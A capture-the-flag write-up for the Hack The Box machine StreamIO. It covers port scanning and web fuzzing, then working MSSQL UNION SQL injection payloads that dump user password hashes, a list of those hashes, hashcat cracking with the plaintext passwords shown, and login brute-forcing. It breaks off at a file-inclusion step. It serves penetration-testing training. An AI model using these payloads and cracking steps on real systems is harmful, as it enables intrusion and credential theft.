StreamIO is a medium Windows box. It’s all about enumeration at the start, finding SQL injection, Local and Remote File Inclusion. We have to keep track of passwords at all times. Last privilege Escalation cannot be done without basic AD enumeration
ENUMERATION
NMAP
Let’s start NMAP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
nmap -sC -sV -oN nmap 10.10.11.158 -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-20 14:32 CEST
Nmap scan report for 10.10.11.158
Host is up (0.041s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-20 19:32:20Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_ssl-date: 2022-09-20T19:33:07+00:00; +7h00m00s from scanner time.
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Not valid before: 2022-02-22T07:03:28
|_Not valid after: 2022-03-24T07:03:28
|_http-title: Not Found
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-time:
| date: 2022-09-20T19:32:27
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.38 seconds
So we have Kerberos, DNS, Webserver. According to Certificate information, we should add the DNS/SAN Names 10.10.11.158 streamio.htb watch.streamio.htb to /etc/hosts.
There is also LDAP running which always may prove useful for enumeration!
Webserver
Checking streamio.htb and watch.streamio.htb same default IIS page shows: 
I’ve started gobuster before checking SSL which is not a crime, it just won’t find anything ;). So let’s start gobuster
1
2
3
4
5
# didn't work because of self-signed cert.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u https://watch.streamio.htb
# ffuf to the rescue.
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u https://watch.streamio.htb/FUZZ

More pages were found search.php, blocked.php,…
Checking the search.php we get another page where user input is possible:

Requests are sent in post so let’s check that in Burp:
Checking for SQLi it’s obvious that there is some blocking mechanismus behind it just by sending a query.

Exploitation
SQL Injection
After trying for a bit, NULL appears to be causing problems however following pattern appears to be working:

Lets try to read the database

Bingo!
Check Databases
1
a' UNION SELECT 1,string_agg(name,' : '),3,4,5,6 FROM sys.databases --

Getting Tables

Getting Collumns

There are few interesting fields there like obvious username and password
Dumping Usernames and Password (hashes)
1
a' UNION SELECT 1,string_agg(CONCAT(username,' - ',password),' : '),3,4,5,6 FROM streamio..users --

Throwing 665a50ac9eaa781e4f7f04199db97a11 md5 hash into md5decrypt already provides us with the password which is paddpadd however let’s do this properly and try to see if we can decode other username:password combinations. Save that file and make a list of username:password
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
luka@MBP htb % cat streamio_users.txt | sed 's/ //g' | sed 's/\/r\/n/\n/g'
James:c660060492d9edcaa8332d89c99c9239
Theodore:925e5408ecb67aea449373d668b7359e
Samantha:083ffae904143c4796e464dac33c1f7d
Lauren:08344b85b329d7efd611b7a7743e8a09
William:d62be0dc82071bccc1322d64ec5b6c51
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5
Robert:f03b910e2bd0313a23fdd7575f34a694
Thane:3577c47eb1e12c8ba021611e1280753c
Carmon:35394484d89fcfdb3c5e447fe749d213
Barry:54c88b2dbd7b1a84012fabc1a4c73415
Oliver:fd78db29173a5cf701bd69027cb9bf6b
Michelle:b83439b16f844bd6ffe35c02fe21b3c0
Gloria:0cfaaaafb559f081df2befbe66686de0
Victoria:b22abb47a02b52d5dfa27fb0b534f693
Alexendra:1c2b3d8270321140e5153f6637d3ee53
Baxter:22ee218331afd081b0dcd8115284bae3
Clara:ef8f3d30a856cf166fb8215aca93e9ff
Barbra:3961548825e3e21df5646cafe11c6c76
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f
Austin:0049ac57646627b8d7aeaccf8b6a936f
Garfield:8097cedd612cc37c29db152b6e9edbd3
Juliette:6dcd87740abb64edfa36d170f0d5450d
Victor:bf55e15b119860a6e6b5a164377da719
Lucifer:7df45a9e3de3863807c026ba48e55fb3
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8
Diablo:ec33265e5fc8c2f1b0c137bb7b3632b5
Robin:dc332fb5576e9631c9dae83f194f8e70
Stan:384463526d288edcc95fc3701e523bc7
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332
admin:665a50ac9eaa781e4f7f04199db97a11
Using hashcat it shouldn’t take more then few seconds:
1
hashcat streamio.hash /usr/share/SecLists/Passwords/Leaked-Databases/rockyou.txt -m 0 --user
Which yields following results:
1
2
3
4
5
6
7
8
9
10
11
12
Thane:3577c47eb1e12c8ba021611e1280753c:highschoolmusical
Sabrina:f87d3c0d6c8fd686aacc6627f1f493a5:!!sabrina$
Lauren:08344b85b329d7efd611b7a7743e8a09:##123a8j8w5123##
admin:665a50ac9eaa781e4f7f04199db97a11:paddpadd
Barry:54c88b2dbd7b1a84012fabc1a4c73415:$hadoW
Juliette:6dcd87740abb64edfa36d170f0d5450d:$3xybitch
Lenord:ee0b8a0937abd60c2882eacb2f8dc49f:physics69i
Bruno:2a4e2cf22dd8fcb45adcb91be1e22ae8:$monique$1991$
Victoria:b22abb47a02b52d5dfa27fb0b534f693:!5psycho8!
Michelle:b83439b16f844bd6ffe35c02fe21b3c0:!?Love?!123
Clara:ef8f3d30a856cf166fb8215aca93e9ff:%$clara
yoshihide:b779ba15cedfd22a023c4d8bcf5f2332:66boysandgirls..
Enumeration v.2 - streamio.htb
Now we’ve got few credentials, but no place to login.
I use Feroxbuster for recursive web director enumeration and it did undeed found some interesting directories:

Bruteforce streamio.htb login
I’ll use intruder but first i had to split usernames and passwords
1
2
3
4
5
┌──(luka㉿yokai)-[~/htb/boxes/streamio]
└─$ cat hashes | awk -F":" '{print $1}' > user.txt
┌──(luka㉿yokai)-[~/htb/boxes/streamio]
└─$ cat hashes | awk -F":" '{print $3}' > pass.txt
And now capture the login request in burp and send it to intruder. We’ll use Pitchfork mode

Load user and password as 2 different sets and start bruteforcing.
And last one - Yoshiside worked:

Login was succesful.

Apparently from here we can move to the admin pages that were discovered using feroxbuster.

Fuzzing parameter names
After checking the source and noticing that parameters that are defined actually do nothing, i’ve decided to bruteforce parameters. FFUF was used for that

1
ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -H "Cookie: PHPSESSID=ei0qb6n4l0bove7pcsapnc2sso" -u https://streamio.htb/admin/index.php?FUZZ=1 --fs 1678
And we can see another parameter debug that’s being used.

And after trying the newly discoverd parameter we get another unpleasant message
Local File Inclusion
Apparently there is LFI present making it possible for us to read local files - remember: PHP files need to be encoded to prevent executing!
